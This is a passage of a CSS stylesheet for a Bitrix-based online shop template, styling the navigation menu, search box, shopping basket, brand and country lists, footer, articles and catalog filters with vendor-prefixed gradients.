    background: -webkit-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 50%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 5%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefc', endColorstr='#feffff',GradientType=0 ); /* IE6-9 */
    border: 1px solid #9dbd00;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    padding: 0 4px;
}
.top_menu .nav>li> a {
    color: #050505;
    text-decoration: none;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    padding: 10px 10px 10px;
    text-shadow: 0 0px 0 #fff;
}
.top_menu .nav>.active>a, .top_menu .nav>.active>a:hover, .top_menu .nav>.active>a:focus {
    background: #5b8f00; /* Old browsers */
    background: -moz-linear-gradient(top,  #5b8f00 0%, #7aa704 4%, #90b601 8%, #9fbf06 13%, #a1c106 21%, #a4c10d 29%, #aecc1f 58%, #b8d52f 92%, #b2cf29 96%, #bfe504 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5b8f00), color-stop(4%,#7aa704), color-stop(8%,#90b601), color-stop(13%,#9fbf06), color-stop(21%,#a1c106), color-stop(29%,#a4c10d), color-stop(58%,#aecc1f), color-stop(92%,#b8d52f), color-stop(96%,#b2cf29), color-stop(100%,#bfe504)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5b8f00', endColorstr='#bfe504',GradientType=0 ); /* IE6-9 */
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    line-height: 8px;
    margin-top: 6px;
}
.top_menu .menu_splitter {
    background: url("/bitrix/templates/main/images/mainmenusplit.jpg") top center no-repeat;
    width: 8px;
    height: 39px;
}
form.navbar-search {
    margin-top: 3px;
    margin-right: 3px;
    /*position: relative;*/
}
form.navbar-search .search_input {
    width: 204px;
    font-size: 12px;
    color: #5D5D5D;
    height: 33px;
    padding: 0 80px 0 11px;
    margin-bottom: 0px;
    border-color: #93278a;
}
.search-page-button-f,
form.navbar-search .search_but {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    position: absolute;
    bottom: 1px;
    right: 1px;
}
.search-page input.search-page-button-f {
    position: relative;
    border: none;
    top: 0; right: 50px;
}


/* ==========================================================================
   Left Column
   ========================================================================== */
/*div.left_column_block {
    width: 210px !important;
}*/
div.left_column_sale_button {
    background: url("/bitrix/templates/main/images/sale_button.png") top left no-repeat;
    width: 100% !important;
    height: 63px;
    padding: 24px 0 0 80px;
}
div.left_column_sale_button a {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    font-style: italic;
}

div.left_column_banner {
    width: 100% !important;
    margin-top: 15px;
}
div.left_column_banner img {
    margin-bottom: 15px;
}


/* ==========================================================================
   Right column
   ========================================================================== */
/*div.right_column_block {
    width: 148px !important;
    margin-left: 9px !important;
    padding: 0;
}*/

div.right_column_basket {
    background: #ededed; /* Old browsers */
    background: -moz-linear-gradient(top,  #ededed 0%, #efefef 18%, #fefefe 57%, #ffffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ededed), color-stop(18%,#efefef), color-stop(57%,#fefefe), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    width: 100% !important;
    border: 2px #b9d531 solid;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
div.right_column_basket b.basket_title {
    background: url("/bitrix/templates/main/images/basket_ico.png") left top no-repeat;
    height: 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    color: #9E3395;
    padding-left: 32px;
    line-height: 24px;
    margin-left: 17px;
    margin-top: 3px;
}
div.right_column_basket ul.basket_items {
    margin-left: 12px;
}
div.right_column_basket ul.basket_items li {
    margin-top: 10px;
    min-height: 55px;
    position: relative;
    vertical-align: top;
}
div.right_column_basket ul.basket_items img {
    border: 1px solid #7d7d7d;
}
div.right_column_basket b.red_badge {
    background: url("/bitrix/templates/main/images/red_badge.png") top left no-repeat;
    width: 27px;
    height: 21px;
    display: block;
    font-size: 9px;
    color: #fff;
    padding-left: 2px   ;
    position: absolute;
    top: -5px;
    right: 0;
}
div.right_column_basket div.gifts_to_order {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
}

div.right_column_basket div.row {
    margin-right: 0;
}
div.right_column_basket div.gifts_to_order b {
    clear: both;
    color: #9E3395;
    font-weight: normal;
}
div.right_column_basket div.order_sum {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
    color: #9E3395;
    margin-top: 10px;
}
div.right_column_basket div.order_sum b {
    font-weight: normal;
}
div.right_column_basket div.order_sum span {
    color: #545454;
    text-decoration: line-through;
}
div.right_column_basket span.clear_basket {
    font-size: 12px;
    text-align: center;
    color: #000;
    margin: 0 0 0 0;
    clear: both;
    padding: 10px 5px 14px 0;
    display: block;
}
div.right_column_basket .order_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 99px;
    height: 13px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
    margin: 10px 0 10px 8px;
    box-sizing: initial;
}

div.user_info {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.user_info ul {
    text-align: left;
    margin-left: 15px;
    margin-top: 10px;
}
div.user_info b {
    color: #819b01;
    font-size: 14px;
}
div.user_info ul li {
    line-height: 15px;
}
div.user_info ul a {
    color: #22a0ff;
    text-decoration: underline;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}



div.brands_block, div.leader, div.cards_sale, div.adv_banner {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
}
div.brands_block div.header {
    background-color: #dedede; /* Old browsers */
    background: -moz-linear-gradient(top,  #dedede 0%, #f4f4f4 3%, #ededed 10%, #e9e9e9 17%, #e6e6e6 31%, #e4e4e4 86%, #e6e6e6 93%, #ebebeb 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dedede), color-stop(3%,#f4f4f4), color-stop(10%,#ededed), color-stop(17%,#e9e9e9), color-stop(31%,#e6e6e6), color-stop(86%,#e4e4e4), color-stop(93%,#e6e6e6), color-stop(100%,#ebebeb)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dedede', endColorstr='#ebebeb',GradientType=0 ); /* IE6-9 */
    width: 100%;
    background: url("/bitrix/templates/main/images/brandback.jpg") no-repeat top left;
    font-family: Arial, sans-serif;
    font-size: 14px;
    color: #932789;
    font-weight: bold;
    text-align: center;
    padding-top: 7px;
    padding-bottom: 7px;

}
div.brands_block p.popular {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list {
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list a {
    color: #932789;
    text-decoration: underline;
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: bold;
    line-height: 24px;
}
div.brands_block ul.brands_list i.icon-angle-right {
    color: #819b01;
    font-size: 18px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 8px;
}
div.brands_block div.delimiter {
    border-bottom: 1px dotted #932789;
    margin-left: 6px !important;
    margin-top: 0 !important;
    min-height: 1px !important;
}
div.brands_block ul.brands_letter {
    margin: 0;
    margin-left: 9px !important;
/*    margin-right: 2px !important;
    line-height: 14px;
*/
}
div.brands_block ul.brands_letter li {
    margin: 0;
    padding: 0;
    line-height: 14px;
}
div.brands_block ul.brands_letter li .letters {
/*
    text-decoration: underline;
    color: #8f1184;
    font-size: 12px;
    
    font-weight: bold;
    text-transform: uppercase;
*/

width: 22px;
height: 22px;
padding: 5px 0 0 0;
/*
margin: 0 0 3px 3px;
*/
display: block;
text-align: center;
float: left;
text-decoration: none;
color: #000000;
font-size: 13px;
font-family: Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
background: url("/images/letterback.jpg") no-repeat top left;
    cursor: pointer;
}

div.country_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0px !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.country_block b {
    color: #819b01;
    font-size: 14px;
}
div.country_block ul.countries_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.country_block ul.countries_list li {
    line-height: 14px;
}
div.country_block ul.countries_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.country_block i.flags_ico {
    width: 16px;
    height: 11px;
    display: inline-block;
    margin-right: 3px;
}
/*div.country_block i.austria {
    background: url("/bitrix/templates/main/images/flags/articles3968.gif") top left no-repeat;
}
div.country_block i.great_britain {
    background: url("/bitrix/templates/main/images/flags/articles2978.jpg") top left no-repeat;
}
div.country_block i.germany {
    background: url("/bitrix/templates/main/images/flags/articles2976.jpg") top left no-repeat;
}
div.country_block i.spain {
    background: url("/bitrix/templates/main/images/flags/articles3967.jpg") top left no-repeat;
}*/
div.country_block b {
    display: block;
    margin-bottom: 20px;
}

.country-1-block {
    float: left;
    padding-left: 10px;
}

.country_block a:first-child {
    margin-top: 20px;
}

.country-1-block a {
    font: 12px/15px Arial;
}
a.producersblock-hid,
a.producersblock-hid:hover,
div.producersblock a,
div.producersblock a:hover {
    display: block;
    text-decoration: underline;
    color: #8f1184;
    font: bold 12px Arial;
    background: url("/images/strproduc.gif") no-repeat top left;
    margin: 7px 0 0 11px;
    padding: 0 0 0 15px;
}
a.producersblock-hid,
a.producersblock-hid:hover {
    font-weight: normal; color: #000;
}
a.hidden-brand {
    display: none;
}
a.show-brand {
    display: block;
}

div.social_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    padding-top: 10px;
}
div.social_block b {
    color: #819b01;
    font-size: 14px;
}
div.social_block ul.social_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.social_block ul.social_list li {
    line-height: 14px;
    margin-bottom: 5px;
}
div.social_block ul.social_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.social_block i.social_ico {
    width: 19px;
    height: 19px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 5px;
}
div.social_block i.vkontakte {
    background: url("/bitrix/templates/main/images/social/articles3959.jpg") top left no-repeat;
}
div.social_block i.twitter {
    background: url("/bitrix/templates/main/images/social/articles3958.jpg") top left no-repeat;
}
div.social_block i.yandex {
    background: url("/bitrix/templates/main/images/social/articles3962.jpg") top left no-repeat;
}


/* ==========================================================================
   Footer
   ========================================================================== */
div.footer {
    min-height: 80px;
    padding-top: 30px;
}
div.footer_left {
    font-size: 11px;
    color: #505050;
}

div.footer_left p{
    padding: 0 !important;
    line-height: 20px !important;
}

div.footer_left a {
    color: #b303a4;
    font-family: Arial, sans-serif;
    text-decoration: none;
}
div.footer_left p {
    line-height: 12px;
    margin: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.footer_right {
    font-size: 14px;
    color: #8a077f;
    font-family: Tahoma, sans-serif;
    text-align: right;
}
div.footer_2 {
    text-align: center;
    height: 100px;
    background: #fff;
    padding-top: 20px;
    width: 100%;
    position: absolute;
}


/* ==========================================================================
   Content
   ========================================================================== */
div.content_block {
    margin-top: 10px;
}
/*div.center_column_block {
    width: 620px !important;
    margin-left: 15px !important;
}*/
div.article_small_block_row {
    margin-top: 15px;
}
div.article_small_block div.navbar {
    margin-bottom: 5px;
}
div.article_small_block div.navbar a{
    text-decoration: none !important;
}
div.article_small_block_inner {
    background: transparent;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.article_small_block a.purple_button {
    background-color: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff !important;
    text-shadow: 0 0 0 #fff !important;
    font-weight: normal;
    font-family: Arial, sans-serif;
    font-size: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    text-align: center;
}
ul.article_small_block_list {
    margin-bottom: 5px;
}
ul.article_small_block_list li {
    line-height: 14px;
    margin-bottom: 6px;
}
ul.article_small_block_list a {
    color: #000;
    font-size: 12px;
    text-decoration: underline;
}
div.article_small_block a.all_articles {
    font-family: Arial, sans-serif;
    font-size: 12px;
    color: #22a0ff;
    text-decoration: underline;
}
div.center_column_block ul.breadcrumb {
    background: transparent;
    padding: 0;
    margin: 0;
    font-size: 12px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.center_column_block ul.breadcrumb_purple {
    color: #8F1184;
}
div.center_column_block ul.breadcrumb_purple .active {
    color: #8F1184;
}
div.center_column_block ul.articles_list_section li {
    margin-bottom: 40px;
}
div.center_column_block ul.articles_list_section a {
    color: #22a0ff;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block ul.articles_list_section div.date_active_from, div.center_column_block div.article_detail_container div.date_active_from {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block div.article_detail_container div.detail_text {
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    font-size: 12px;
    line-height: 15px;
}
div.center_column_block div.article_detail_container a, div.center_column_block div.article_detail_container a:hover {
    font-family: Arial, Verdana, Tahoma;
    font-size: 12px;
    text-decoration: underline;
    color: #22a0ff;
}
div.center_column_block div.article_detail_container img.detail_picture {
    float: left;
    margin: 0 15px 15px 0;
}
div.center_column_block div.pagination_items {
    text-align: center;
}
div.center_column_block div.pagination_items ul {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.pagination_items ul>li>a, div.pagination_items ul>li>span {
    border: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    text-decoration: none;
    color: #BB52B2;
    font-size: 15px;
    padding: 0;
    margin-right: 10px;
}
div.pagination > div.pull-right {
    font-size: 15px;
}
div.pagination_items ul>li>a:hover, div.pagination_items ul>li>span:hover {
    background-color: #fff;
}
div.pagination_items ul>.active>a, div.pagination_items ul>.active>span {
    background-color: #fff;
    color: #181818;
}

/* ==========================================================================
   Catalog list
   ========================================================================== */
div.items_grid {
    margin-left: 0 !important;
    margin-top: 10px;
}
div.items_grid div.items_row {
    margin-bottom: 20px;
}
div.items_grid div.item a.item_name {
    font-size: 16px;
    color: #8F1184;
    text-decoration: underline;
}
div.items_grid div.item div.item_info {
    min-height: 36px;
    background: url("/bitrix/templates/main/images/icon_info.jpg") top left no-repeat;
    padding-left: 40px;
    padding-top: 3px;
    color: #a93fa0;
    font-weight: bold;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    line-height: 14px;
    margin-top: 5px;
}
div.items_grid div.item div.item_pic_desc_block {
    margin-top: 5px;
}

div.items_grid div.item div.item_pic_desc_block div.badge {
    position: absolute;
    top: 5px;
    right: -18px;
    width: 26px;
    height: 26px;
    background-repeat: no-repeat;
    display: block;
    background-color: transparent;
}
div.items_grid div.item div.item_desc {
    font-size: 11px;
    line-height: 14px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    width: 172px;
    float: left;
}
div.items_grid div.item div.item_desc p {
    margin-bottom: 4px;
}

div.items_grid div.price_ico {
  /*  background: url(/bitrix/templates/main/images/pricepic.jpg) top left no-repeat;*/
}

div.items_grid div.discount {
    color: #819b01;
    font-size: 12px;
    padding-left: 22px;
}
div.items_grid div.gift_block {
    margin-left: 5px !important;
    width: 88px !important;
}
div.items_grid div.gift {
    background: url("/bitrix/templates/main/images/present.jpg") top right no-repeat;
    font-size: 14px;
    color: #A93FA0;
    height: 18px;
    line-height: 22px;
}
div.items_grid span.delivery_notifier {
    background: #fff;
    text-shadow: 0 0 #fff;
    font-size: 11px;
    color: #ff3600;
    border: 1px solid #dbdbdb;
}

div.catalog_filter_title {
    margin-left: 0;
}
div.catalog_filter_title h2 {
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    font-weight: normal;
}
div.catalog_filter_title a {
    font-weight: bold;
    color: #22a0ff;
    text-decoration: underline;
    font-size: 13px;
    line-height: 15px;
}
div.catalog_filter_title ul {
    margin: 0;
}
div.catalog_filter_title li {
    width: 42%;
    vertical-align: top;
    margin-bottom: 12px;
}

div.catalog_filter_select label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 10px;
}
div.catalog_filter_select select {
    font-size: 12px;
    height: 18px;
    width: 42%;
}
div.catalog_filter_select label.stock {
    color: #FF3600;
    font-size: 12px;
}
div.catalog_filter_price_sort span.help-inline {
    font-size: 11px;
    padding-bottom: 9px;
}
div.catalog_filter_price_sort input[type=text] {
    font-size: 12px;
    height: 12px;
    width: 46px;
    border-radius: 0;
    margin-left: 3px;
}

.smart-filter {
text-align: center;
}
.smart-filter label.stock {
    color: #FF3600;
    font-size: 12px;
}
.smart-filter .item-div {
	display: inline-block;
	width: auto;
	white-space: nowrap;
	margin-left: 20px;
	vertical-align: top;
}
.smart-filter .item-div a:hover {
	text-decoration: none;
}
.smart-filter label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 2px;
    width: 135px;
}
.smart-filter select {
font-size: 12px;
height: 18px;
width: 105px;
padding: 0;
}
.smart-filter span.help-inline {
font-size: 11px;
padding-bottom: 9px;
}
.smart-filter i.sort_direction {
color: #b53fa9;
font-size: 16px;
}
.smart-filter b.vertical_divider {
border-right: 1px dashed #c7c7c7;
font-size: 18px;
margin: 0 6px 0 3px;
}
.smart-filter input.min-price,
.smart-filter input.max-price {
    width: 71px;
}

div.item-div.price
{
	white-space: nowrap;
}
div.item-div.price input[type=text] {
font-size: 12px;
width: 46px;
border-radius: 0;
margin-left: 3px;
}
.smart-filter input[type="submit"].btn
{
	padding: 2px 24px;
	color: #fff;
	vertical-align: text-bottom;
	margin-left:10px;
}
.filter_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
